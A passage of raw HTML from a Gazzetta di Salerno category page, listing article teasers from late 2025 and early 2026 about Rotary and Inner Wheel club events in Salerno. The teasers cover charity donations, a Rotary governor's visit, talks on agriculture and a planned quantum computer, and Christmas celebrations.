href="https://www.vivo-bio.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/vivo-bio-banner.jpg" alt="Raggioverde srl è un'azienda specializzata nella produzione e commercializzazione di fertilizzanti e prodotti Nutrizionali e Fisio-attivatori per la nutrizione e cura delle piante con ampio catalogo Vivo biosolution per l'agricoltura biologica."></a></div><div class="g-dyn a-30 c-9"><a class="gofollow" data-track="MzAsMiw2MA==" href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-1024x120-1.jpg" alt="CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></div><div class="g-dyn a-24 c-10"><a class="gofollow" data-track="MjQsMiw2MA==" href="https://www.mpsengineering.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/07/MPS-Banner-1090x120-GazzettaMilano-1.jpg" alt="MPS Engineering è un'azienda italiana di progettazione e realizzazione di soluzioni per l'industria nel campo dell'automazione e della robotica."></a></div></div>
</div>
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Ultimi <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_79" data-td_block_id="tdi_78" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Ultimi</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_80" data-td_block_id="tdi_78" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/?filter_by=featured">Articoli in evidenza</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_81" data-td_block_id="tdi_78" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/?filter_by=popular">Più popolari</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_82" data-td_block_id="tdi_78" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/?filter_by=popular7">Gli Articoli popolari di questa settimana</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_83" data-td_block_id="tdi_78" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/?filter_by=review_high">Dal punteggio</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_84" data-td_block_id="tdi_78" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/?filter_by=random_posts">Casuale</a></li></ul></div></div>            </div>
        </div>

    
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 tdi_85 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" ><div id=tdi_85 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." ><img width="534" height="462" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-534x462.jpg"   alt="" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”.">Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”.</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/aniello/">Aniello Palumbo</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-01T17:09:40+02:00" >1 Febbraio 2026</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" class="td-image-wrap " title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." ><img width="265" height="198" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-265x198.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-265x198.jpg 265w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-300x225.jpg 300w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-1024x768.jpg 1024w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-768x576.jpg 768w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-1536x1152.jpg 1536w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-560x420.jpg 560w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-80x60.jpg 80w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-696x522.jpg 696w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-1068x801.jpg 1068w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-600x450.jpg 600w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia.jpg 2048w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana.">Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana.</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." ><img width="265" height="198" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-265x198.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-265x198.jpg 265w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-300x225.jpg 300w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-1024x768.jpg 1024w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-768x576.jpg 768w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-1536x1152.jpg 1536w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-560x420.jpg 560w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-80x60.jpg 80w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-696x522.jpg 696w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-1068x801.jpg 1068w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-600x450.jpg 600w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA.jpg 1600w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”.">La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”.</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="265" height="198" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-265x198.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-265x198.jpg 265w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-300x225.jpg 300w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-1024x768.jpg 1024w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-768x576.jpg 768w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-1536x1152.jpg 1536w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-560x420.jpg 560w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-80x60.jpg 80w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-696x522.jpg 696w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-1068x801.jpg 1068w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-600x450.jpg 600w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia.jpg 2048w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="265" height="198" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--265x198.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--265x198.jpg 265w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--300x225.jpg 300w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--1024x768.jpg 1024w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--768x576.jpg 768w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--1536x1152.jpg 1536w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--560x420.jpg 560w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--80x60.jpg 80w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--696x522.jpg 696w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--1068x801.jpg 1068w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--600x450.jpg 600w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2-.jpg 2048w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria...</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-324x160.jpg"   alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/aniello/">Aniello Palumbo</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T15:50:45+02:00" >20 Gennaio 2026</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/aniello/">Aniello Palumbo</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T19:47:44+02:00" >11 Gennaio 2026</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/aniello/">Aniello Palumbo</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T19:04:31+02:00" >7 Gennaio 2026</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/aniello/">Aniello Palumbo</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-27T16:02:09+02:00" >27 Dicembre 2025</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-est-con-il-coro-crescent/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno Est” con il “Coro Crescent”" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/PHOTO-2025-12-24-20-07-29-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/PHOTO-2025-12-24-20-07-29-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/PHOTO-2025-12-24-20-07-29-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno Est” con il “Coro Crescent”" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-est-con-il-coro-crescent/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno Est” con il “Coro Crescent”">“Festa degli Auguri” al “Rotary Club Salerno Est” con il “Coro...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/aniello/">Aniello Palumbo</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-24T21:20:59+02:00" >24 Dicembre 2025</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-est-con-il-coro-crescent/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" class="td-image-wrap " title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città">Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/aniello/">Aniello Palumbo</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T22:11:22+02:00" >23 Dicembre 2025</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-club-inner-wheel-salerno-carf-con-il-cantante-michele-pecora/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Club Inner Wheel Salerno Carf” con il cantante Michele Pecora." ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/1766428273408-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/1766428273408-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/1766428273408-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="“Festa degli Auguri” al “Club Inner Wheel Salerno Carf” con il cantante Michele Pecora." /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-club-inner-wheel-salerno-carf-con-il-cantante-michele-pecora/"  rel="bookmark" title="“Festa degli Auguri” al “Club Inner Wheel Salerno Carf” con il cantante Michele Pecora.">“Festa degli Auguri” al “Club Inner Wheel Salerno Carf” con il...</a></h3>
            <div class="td-module-meta-info">
